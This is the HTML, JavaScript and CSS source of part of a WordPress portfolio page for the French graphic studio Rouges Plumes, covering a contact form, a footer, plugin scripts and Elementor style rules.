			><div role="alert" aria-live="polite" class="forminator-response-message forminator-error" aria-hidden="true"></div><div class="forminator-row"><div id="name-1" class="forminator-field-name forminator-col forminator-col-12 "><div class="forminator-field"><input type="text" name="name-1" value="" placeholder="Votre nom" id="forminator-field-name-1_697144850508f" class="forminator-input forminator-name--field" aria-required="true" /></div></div></div><div class="forminator-row"><div id="email-1" class="forminator-field-email forminator-col forminator-col-12 "><div class="forminator-field"><input type="email" name="email-1" value="" placeholder="Votre e-mail" id="forminator-field-email-1_697144850508f" class="forminator-input forminator-email--field" data-required="1" aria-required="true" /></div></div></div><div class="forminator-row"><div id="text-1" class="forminator-field-text forminator-col forminator-col-12 "><div class="forminator-field"><input type="text" name="text-1" value="" placeholder="Sujet" id="forminator-field-text-1_697144850508f" class="forminator-input forminator-name--field" data-required="" /></div></div></div><div class="forminator-row"><div id="textarea-1" class="forminator-field-textarea forminator-col forminator-col-12 "><div class="forminator-field"><textarea name="textarea-1" placeholder="Message" id="forminator-field-textarea-1_697144850508f" class="forminator-textarea" rows="6" style="min-height:140px;" ></textarea></div></div></div><input type="hidden" name="referer_url" value="" /><div class="forminator-row forminator-row-last"><div class="forminator-col"><div class="forminator-field"><button class="forminator-button forminator-button-submit">Envoyer</button></div></div></div><input type="hidden" id="forminator_nonce" name="forminator_nonce" value="3043aa0710" /><input type="hidden" name="_wp_http_referer" value="/portfolio-item/eco-recharge/" /><input type="hidden" name="form_id" value="525"><input type="hidden" name="page_id" value="2301"><input type="hidden" name="form_type" value="default"><input type="hidden" name="current_url" value="https://www.rouges-plumes.com/portfolio-item/eco-recharge/"><input type="hidden" name="render_id" value="0"><input type="hidden" name="action" value="forminator_submit_form_custom-forms"></form></div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		

<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->


	<footer id="Footer" class="clearfix mfn-footer full-width" role="contentinfo">

		
		<div class="widgets_wrapper "><div class="container"><div class="column mobile-one tablet-one one"><div class="mcb-column-inner"><aside id="text-9" class="widget widget_text">			<div class="textwidget"><p style="background-color: none;"><img decoding="async" loading="lazy" class="aligncenter wp-image-327" src="https://www.rouges-plumes.com/wp-content/uploads/symbole-RP-blanc-150x150.png" alt="" width="76" height="80" srcset="https://www.rouges-plumes.com/wp-content/uploads/symbole-RP-blanc-284x300.png 284w, https://www.rouges-plumes.com/wp-content/uploads/symbole-RP-blanc-768x812.png 768w, https://www.rouges-plumes.com/wp-content/uploads/symbole-RP-blanc-138x146.png 138w, https://www.rouges-plumes.com/wp-content/uploads/symbole-RP-blanc-47x50.png 47w, https://www.rouges-plumes.com/wp-content/uploads/symbole-RP-blanc-71x75.png 71w, https://www.rouges-plumes.com/wp-content/uploads/symbole-RP-blanc.png 869w" sizes="(max-width:767px) 76px, 76px" /></p>
<p style="text-align: center; background-color: none; line-height: 30pt; opacity: 0.6;">©2021 Rouges Plumes &#8211; Studio graphique    |    <a style="text-decoration: none;" href="https://www.rouges-plumes.com/mentions-legales/">Mentions légales</a>    |    <a style="text-decoration: none;" href="https://www.rouges-plumes.com/cgs/">CGS</a></p>
</div>
		</aside></div></div></div></div>
		
		
	</footer>

 <!-- End Footer Template -->

</div>

<div id="body_overlay"></div>

<div id="Side_slide" class="right light" data-width="250" aria-expanded="false" role="banner" aria-label="responsive menu"><div class="close-wrapper"><a href="#" aria-label="menu close icon" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper" role="navigation" aria-label="extras menu"></div></div><div class="lang-wrapper" role="navigation" aria-label="language menu"></div><div class="menu_wrapper" role="navigation" aria-label="main menu"></div><ul class="social" role="navigation" aria-label="social menu"></ul></div>




<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<link href="//fonts.googleapis.com/css?family=Roboto:400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<link rel='stylesheet' id='forminator-module-css-525-css' href='https://www.rouges-plumes.com/wp-content/uploads/forminator/525_ede1e7176fc6ed6e418622b03ffe03e4/css/style-525.css?ver=1638177551' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-icons-css' href='https://www.rouges-plumes.com/wp-content/plugins/forminator/assets/forminator-ui/css/forminator-icons.min.css?ver=1.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-utilities-css' href='https://www.rouges-plumes.com/wp-content/plugins/forminator/assets/forminator-ui/css/src/forminator-utilities.min.css?ver=1.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-grid-enclosed-css' href='https://www.rouges-plumes.com/wp-content/plugins/forminator/assets/forminator-ui/css/src/grid/forminator-grid.enclosed.min.css?ver=1.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-forms-flat-base-css' href='https://www.rouges-plumes.com/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-flat.base.min.css?ver=1.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://www.rouges-plumes.com/wp-includes/css/buttons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-font-work-sans-css' href='https://fonts.bunny.net/css?family=Work+Sans&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-font-roboto-css' href='https://fonts.bunny.net/css?family=Roboto&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-elementor-css' href='https://www.rouges-plumes.com/wp-content/themes/betheme/functions/plugins/elementor/assets/elementor.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.rouges-plumes.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.16.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.rouges-plumes.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.17' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' id='essential-blocks-blocks-localize-js-extra'>
/* <![CDATA[ */
var eb_conditional_localize = {"editor_type":""};
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/www.rouges-plumes.com\/wp-content\/plugins\/essential-blocks\/","eb_wp_version":"6.1","eb_version":"4.3.3","eb_admin_url":"https:\/\/www.rouges-plumes.com\/wp-admin\/","rest_rootURL":"https:\/\/www.rouges-plumes.com\/wp-json\/","ajax_url":"https:\/\/www.rouges-plumes.com\/wp-admin\/admin-ajax.php","nft_nonce":"04743a4b23","post_grid_pagination_nonce":"895044cc49","placeholder_image":"https:\/\/www.rouges-plumes.com\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rouges-plumes.com/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=4.3.3' id='essential-blocks-blocks-localize-js'></script>
<script type='text/javascript' id='buttonizer_frontend_javascript-js-extra'>
/* <![CDATA[ */
var buttonizer_ajax = {"ajaxurl":"https:\/\/www.rouges-plumes.com\/wp-admin\/admin-ajax.php","version":"3.4.0","buttonizer_path":"https:\/\/www.rouges-plumes.com\/wp-content\/plugins\/buttonizer-multifunctional-button","buttonizer_assets":"https:\/\/www.rouges-plumes.com\/wp-content\/plugins\/buttonizer-multifunctional-button\/assets\/legacy\/","base_url":"https:\/\/www.rouges-plumes.com","current":[],"in_preview":"","is_admin":"","cache":"c3fec9156ec0126c1b12a851a30d795a","enable_ga_clicks":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rouges-plumes.com/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.min.js?v=1321b4a11e7642a0f35bd828b82c3a59&#038;ver=6.1.9' id='buttonizer_frontend_javascript-js'></script>
<script type='text/javascript' src='//www.rouges-plumes.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.17' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='//www.rouges-plumes.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.17' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://www.rouges-plumes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.rouges-plumes.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://www.rouges-plumes.com/wp-content/themes/betheme/js/plugins/debouncedresize.min.js?ver=27.2.7' id='mfn-debouncedresize-js'></script>
<script type='text/javascript' src='https://www.rouges-plumes.com/wp-content/themes/betheme/js/plugins/magnificpopup.min.js?ver=27.2.7' id='mfn-magnificpopup-js'></script>
<script type='text/javascript' src='https://www.rouges-plumes.com/wp-content/themes/betheme/js/menu.js?ver=27.2.7' id='mfn-menu-js'></script>
<script type='text/javascript' src='https://www.rouges-plumes.com/wp-content/themes/betheme/js/plugins/visible.min.js?ver=27.2.7' id='mfn-visible-js'></script>
<script type='text/javascript' src='https://www.rouges-plumes.com/wp-content/themes/betheme/assets/animations/animations.min.js?ver=27.2.7' id='mfn-animations-js'></script>
<script type='text/javascript' src='https://www.rouges-plumes.com/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=27.2.7' id='mfn-jplayer-js'></script>
<script type='text/javascript' src='https://www.rouges-plumes.com/wp-content/themes/betheme/js/plugins/enllax.min.js?ver=27.2.7' id='mfn-enllax-js'></script>
<script type='text/javascript' src='https://www.rouges-plumes.com/wp-content/themes/betheme/js/parallax/translate3d.js?ver=27.2.7' id='mfn-parallax-js'></script>
<script type='text/javascript' id='mfn-scripts-js-extra'>
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"accessibility":{"translation":{"headerContainer":"Header container","toggleSubmenu":"Toggle submenu"}},"home_url":"","home_url_lang":"https:\/\/www.rouges-plumes.com","site_url":"https:\/\/www.rouges-plumes.com"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rouges-plumes.com/wp-content/themes/betheme/js/scripts.js?ver=27.2.7' id='mfn-scripts-js'></script>
<script type='text/javascript' src='https://www.rouges-plumes.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.rouges-plumes.com/wp-content/plugins/mfn-header-builder/functions/assets/scripts.js?ver=1.0.7' id='mfn-hb-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.rouges-plumes.com\/wp-admin\/admin-ajax.php","nonce":"f62f680af8","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.rouges-plumes.com\/portfolio-item\/eco-recharge\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1099,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rouges-plumes.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.11' id='eael-general-js'></script>
<script type='text/javascript' src='https://www.rouges-plumes.com/wp-content/themes/betheme/js/plugins/imagesloaded.min.js?ver=27.2.7' id='mfn-imagesloaded-js'></script>
<script type='text/javascript' src='https://www.rouges-plumes.com/wp-content/themes/betheme/js/plugins/isotope.min.js?ver=27.2.7' id='mfn-isotope-js'></script>
<script type='text/javascript' src='https://www.rouges-plumes.com/wp-content/plugins/forminator/assets/js/library/jquery.validate.min.js?ver=1.34.0' id='forminator-jquery-validate-js'></script>
<script type='text/javascript' src='https://www.rouges-plumes.com/wp-content/plugins/forminator/assets/forminator-ui/js/forminator-form.min.js?ver=1.34.0' id='forminator-form-js'></script>
<script type='text/javascript' id='forminator-front-scripts-js-extra'>
/* <![CDATA[ */
var ForminatorFront = {"ajaxUrl":"https:\/\/www.rouges-plumes.com\/wp-admin\/admin-ajax.php","cform":{"processing":"Soumission du formulaire, veuillez patienter","error":"Une erreur s\u2019est produite lors du traitement du formulaire. Veuillez r\u00e9essayer.","upload_error":"Une erreur de t\u00e9l\u00e9versement s\u2019est produite lors du traitement du formulaire. Veuillez r\u00e9essayer.","pagination_prev":"Pr\u00e9c\u00e9dent","pagination_next":"Suivant","pagination_go":"Envoyer","gateway":{"processing":"Traitement du paiement, veuillez patienter","paid":"Succ\u00e8s\u00a0! Paiement accept\u00e9. Soumission du formulaire, veuillez patienter\u2026","error":"Erreur\u00a0! Une erreur s\u2019est produite lors de la v\u00e9rification du paiement."},"captcha_error":"CAPTCHA non valide","no_file_chosen":"Aucun fichier s\u00e9lectionn\u00e9","intlTelInput_utils_script":"https:\/\/www.rouges-plumes.com\/wp-content\/plugins\/forminator\/assets\/js\/library\/intlTelInputUtils.js","process_error":"Veuillez r\u00e9essayer"},"poll":{"processing":"Soumission du vote, veuillez patienter","error":"Une erreur s\u2019est produite lors de l\u2019enregistrement du vote. Veuillez r\u00e9essayer."},"quiz":{"view_results":"Voir les r\u00e9sultats"},"select2":{"load_more":"Chargement de plus de r\u00e9sultats\u2026","no_result_found":"Aucun r\u00e9sultat trouv\u00e9","searching":"Recherche en cours\u2026","loaded_error":"Les r\u00e9sultats n\u2019ont pas pu \u00eatre charg\u00e9s."}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rouges-plumes.com/wp-content/plugins/forminator/build/front/front.multi.min.js?ver=1.34.0' id='forminator-front-scripts-js'></script>
<script type='text/javascript' src='https://www.rouges-plumes.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.5' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.rouges-plumes.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.5' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://www.rouges-plumes.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselWrapperAriaLabel":"Carousel | Scroll horizontal: Fl\u00e8che gauche & droite","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1100,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1099,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.16.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"container_grid":true,"editor_v2":true,"landing-pages":true},"urls":{"assets":"https:\/\/www.rouges-plumes.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":"#Wrapper","viewport_tablet":1099,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2301,"title":"eco-recharge%20%E2%80%93%20Rouges%20Plumes","excerpt":"","featuredImage":"https:\/\/www.rouges-plumes.com\/wp-content\/uploads\/vignette-eco-recharge-1024x1024.jpg"}};
</script>
<script type='text/javascript' src='https://www.rouges-plumes.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.5' id='elementor-frontend-js'></script>
<script></script><script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi13,revapi8;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider131"] = {once: RS_MODULES.modules["revslider131"]!==undefined ? RS_MODULES.modules["revslider131"].once : undefined, init:function() {
			window.revapi13 = window.revapi13===undefined || window.revapi13===null || window.revapi13.length===0  ? document.getElementById("rev_slider_13_1") : window.revapi13;
			if(window.revapi13 === null || window.revapi13 === undefined || window.revapi13.length==0) { window.revapi13initTry = window.revapi13initTry ===undefined ? 0 : window.revapi13initTry+1; if (window.revapi13initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider131"].init()}); return;}
			window.revapi13 = jQuery(window.revapi13);
			if(window.revapi13.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_13_1"); return;}
			revapi13.revolutionInit({
					revapi:"revapi13",
					sliderLayout:"fullwidth",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:1240,
					gridheight:500,
					lazyType:"smart",
					perspective:600,
					perspectiveType:"global",
					editorheight:"500,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					parallax: {
						levels:[5,10,15,20,25,30,35,40,45,46,47,48,49,50,51,30],
						type:"scroll",
						origo:"slidercenter",
						speed:0
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider82"] = {once: RS_MODULES.modules["revslider82"]!==undefined ? RS_MODULES.modules["revslider82"].once : undefined, init:function() {
			window.revapi8 = window.revapi8===undefined || window.revapi8===null || window.revapi8.length===0  ? document.getElementById("rev_slider_8_2") : window.revapi8;
			if(window.revapi8 === null || window.revapi8 === undefined || window.revapi8.length==0) { window.revapi8initTry = window.revapi8initTry ===undefined ? 0 : window.revapi8initTry+1; if (window.revapi8initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider82"].init()}); return;}
			window.revapi8 = jQuery(window.revapi8);
			if(window.revapi8.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_8_2"); return;}
			revapi8.revolutionInit({
					revapi:"revapi8",
					sliderType:"carousel",
					sliderLayout:"fullwidth",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:"450,300,300,300",
					gridheight:"450,300,300,300",
					lazyType:"smart",
					perspective:600,
					perspectiveType:"global",
					editorheight:"450,768,960,300",
					responsiveLevels:"1240,1024,778,480",
					carousel: {
						showLayersAllTime:"all",
						infinity:true,
						maxVisibleItems:7
					},
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					sbtimeline: {
						set:true
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:""
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>
<script type="text/javascript">jQuery(function() {jQuery.ajax({url: 'https://www.rouges-plumes.com/wp-admin/admin-ajax.php',type: "POST",data: {action: "forminator_get_nonce",},success: function (response) {jQuery('#forminator-module-525 #forminator_nonce').val( response.data );}});})</script>        <script type="text/javascript">
            jQuery(function () {
                window.Forminator_Cform_Paginations = window.Forminator_Cform_Paginations || [];
				                window.Forminator_Cform_Paginations[525] =
						{"has-pagination":false,"pagination-header-design":"show","pagination-header":"nav","last-steps":"Termin\u00e9","last-previous":"Pr\u00e9c\u00e9dent","pagination-labels":"default","has-paypal":false};

                var runForminatorFront = function () {
                    jQuery('#forminator-module-525[data-forminator-render="0"]')
                        .forminatorFront({"form_type":"custom-form","inline_validation":true,"print_value":false,"rules":"\"name-1\": \"required\",\"name-1\": \"trim\",\"email-1\": {\n\"required\": true,\"email\": false,},\n","messages":"\"name-1\": \"Le nom est obligatoire\",\n\"email-1\": {\n\"required\": \"Ce champ est obligatoire. Veuillez saisir un e-mail valide.\",\n},\n","conditions":{"fields":[],"relations":{"name-1":[],"email-1":[],"text-1":[],"textarea-1":[],"submit":[]}},"calendar":"{\"days\":[\"Dim\",\"Lun\",\"Tu\",\"Mer\",\"Jeu\",\"Fr\",\"Sam.\"],\"months\":[\"Janv.\",\"F\\u00e9v.\",\"Mars\",\"Avr.\",\"Mai\",\"Juin\",\"Juil.\",\"Ao\\u00fbt\",\"Sept.\",\"Oct.\",\"Nov.\",\"D\\u00e9c.\"]}","paypal_config":{"live_id":"","sandbox_id":"","redirect_url":"https:\/\/www.rouges-plumes.com\/portfolio-item\/eco-recharge","form_id":525},"forminator_fields":["address","calculation","captcha","consent","currency","custom","date","email","gdprcheckbox","group","hidden","html","checkbox","name","number","page-break","password","paypal","phone","postdata","radio","rating","section","select","slider","stripe","text","textarea","time","upload","url"],"general_messages":{"calculation_error":"\u00c9chec du calcul du champ.","payment_require_ssl_error":"SSL obligatoire pour envoyer ce formulaire, veuillez v\u00e9rifier votre URL.","payment_require_amount_error":"Le montant PayPal doit \u00eatre sup\u00e9rieur \u00e0 0.","form_has_error":"Veuillez corriger les erreurs avant d\u2019envoyer le formulaire."},"payment_require_ssl":false,"has_loader":true,"loader_label":"Soumission en cours\u2026","calcs_memoize_time":300,"is_reset_enabled":true,"has_stripe":false,"has_paypal":false,"submit_button_class":""});
                }

				if (window.elementorFrontend) {
					if (typeof elementorFrontend.hooks !== "undefined") {
						elementorFrontend.hooks.addAction('frontend/element_ready/global', function () {
							runForminatorFront();
						});
					}
				} else {
					runForminatorFront();
				}

										if (typeof ForminatorValidationErrors !== 'undefined') {
					var forminatorFrontSubmit = jQuery(ForminatorValidationErrors.selector).data('forminatorFrontSubmit');
					if (typeof forminatorFrontSubmit !== 'undefined') {
						forminatorFrontSubmit.show_messages(ForminatorValidationErrors.errors);
					}
				}
				if (typeof ForminatorFormHider !== 'undefined') {
					var forminatorFront = jQuery(ForminatorFormHider.selector).data('forminatorFront');
					if (typeof forminatorFront !== 'undefined') {
						jQuery(forminatorFront.forminator_selector).find('.forminator-row').hide();
						jQuery(forminatorFront.forminator_selector).find('.forminator-pagination-steps').hide();
						jQuery(forminatorFront.forminator_selector).find('.forminator-pagination-footer').hide();
					}
				}
				if (typeof ForminatorFormNewTabRedirect !== 'undefined') {
					var forminatorFront = ForminatorFormNewTabRedirect.url;
					if (typeof forminatorFront !== 'undefined') {
						window.open(ForminatorFormNewTabRedirect.url, '_blank');
					}
				}
			});
		</script>
		

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.rouges-plumes.com/wp-content/uploads/elementor/css/post-61.css?ver=1752831838
body_size: 424
content:
.elementor-kit-61{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-7a80a66:#F8103A;--e-global-color-cba15ef:#05172D;--e-global-typography-primary-font-family:"Work Sans";--e-global-typography-primary-font-size:15px;--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"apertura";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-516777e-font-family:"Martel Sans";--e-global-typography-516777e-font-size:50px;--e-global-typography-516777e-font-weight:normal;--e-global-typography-516777e-line-height:58px;--e-global-typography-516777e-letter-spacing:-2px;--e-global-typography-130fd66-font-family:"Work Sans";--e-global-typography-130fd66-font-size:18px;--e-global-typography-130fd66-font-weight:400;--e-global-typography-130fd66-line-height:18px;--e-global-typography-aca5dc6-font-family:"apertura";--e-global-typography-aca5dc6-font-size:32px;--e-global-typography-aca5dc6-font-weight:bold;--e-global-typography-aca5dc6-line-height:38px;--e-global-typography-812e714-font-family:"apertura";--e-global-typography-812e714-font-size:18px;--e-global-typography-812e714-font-weight:600;--e-global-typography-137b3c7-font-family:"Work Sans";--e-global-typography-137b3c7-font-size:15px;--e-global-typography-137b3c7-font-weight:500;font-family:"Work Sans", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1280px;}.e-con{--container-max-width:1280px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1099px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.rouges-plumes.com/wp-content/uploads/elementor/css/post-2301.css?ver=1753272383
body_size: 2303
content:
.elementor-bc-flex-widget .elementor-2301 .elementor-element.elementor-element-b7e0540.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2301 .elementor-element.elementor-element-b7e0540.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2301 .elementor-element.elementor-element-b7e0540.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2301 .elementor-element.elementor-element-303fcef.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-2301 .elementor-element.elementor-element-303fcef > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:50px 20px 10px 0px;}.elementor-2301 .elementor-element.elementor-element-6b5d600 > .elementor-element-populated{padding:50px 50px 50px 50px;}.elementor-2301 .elementor-element.elementor-element-6d62f8b{column-gap:0px;color:var( --e-global-color-cba15ef );font-family:var( --e-global-typography-137b3c7-font-family ), Sans-serif;font-size:var( --e-global-typography-137b3c7-font-size );font-weight:var( --e-global-typography-137b3c7-font-weight );line-height:var( --e-global-typography-137b3c7-line-height );letter-spacing:var( --e-global-typography-137b3c7-letter-spacing );word-spacing:var( --e-global-typography-137b3c7-word-spacing );}.elementor-2301 .elementor-element.elementor-element-6d62f8b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 2px;}.elementor-2301 .elementor-element.elementor-element-86905fd{color:var( --e-global-color-7a80a66 );font-family:"Work Sans", Sans-serif;font-size:32px;font-weight:bold;line-height:3px;}.elementor-2301 .elementor-element.elementor-element-86905fd > .elementor-widget-container{margin:-15px 0px 15px 0px;padding:0px 0px 0px 0px;}.elementor-2301 .elementor-element.elementor-element-823e0dd{text-align:left;color:#05172D;font-family:"Work Sans", Sans-serif;font-size:15px;font-weight:400;}.elementor-2301 .elementor-element.elementor-element-823e0dd > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-2301 .elementor-element.elementor-element-0d162b2{color:#05172D;font-family:"Work Sans", Sans-serif;font-size:19px;font-weight:400;line-height:1em;}.elementor-2301 .elementor-element.elementor-element-0d162b2 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 20px 0px;}.elementor-2301 .elementor-element.elementor-element-59541af .elementor-button 